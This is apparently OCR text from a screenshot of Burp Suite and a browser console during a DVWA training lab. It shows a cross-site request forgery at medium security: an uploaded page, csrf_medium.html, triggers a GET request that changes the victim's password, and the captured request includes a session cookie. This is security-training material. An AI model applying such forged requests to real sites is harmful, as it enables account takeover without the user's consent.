 Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME... Ext... Title Time IP
1056 http://10.10.14.17 GET /vulnerabilities/csrf/?password_new=m... ✓ 200 4633 HTML Vulnerability: Cross Si... 01:29:48 9 Jun ... 10.10.14.17
1055 http://10.10.14.17 GET /hackable/uploads/csrf_medium.html 200 1191 HTML html CSRF Medium 01:29:46 9 Jun ... 10.10.14.17
Auto-modified request
Pretty Raw Hex \n
1 GET /vulnerabilities/csrf/?password_new=medium&password_conf=medium&Change=Change
HTTP/1.1
2 Host: 10.10.14.17
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/113.0.5672.93 Safari/537.36
4 Accept: */*
5 Referer: http://10.10.14.17/hackable/uploads/csrf_medium.html
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=rt4537rq8jbnhfrag764hl6nt1; security=medium
9 Connection: close
10
11
Search... 0 matches
Response
Pretty Raw Hex Render
80 New password:<br />
81 <input type="password" AUTOCOMPLETE="off"
<br />
82 Confirm new password:<br />
83 <input type="password" AUTOCOMPLETE="off"
<br />
84 <br />
85 <input type="submit" value="Change" name="
86
87 </form>
88 <pre>
Password Changed.
</pre>
89 </div>
90
91 <h2>
More Information
</h2>
92 <ul>
93 <li>
<a href="
https://www.owasp.org/index.php/Cross-Site
="_blank">
https://www.owasp.org/index.php/Cross-Si
</a>
</li>
94 <li>
<a href="http://www.cgisecurity.com/csrf-f
Search...
CSRF Medium
Not secure 10.10.14....
Elements Console Sources Network » 1
top Filter Default levels 1 Issue: 1
Password Changed. csrf_medium.html:21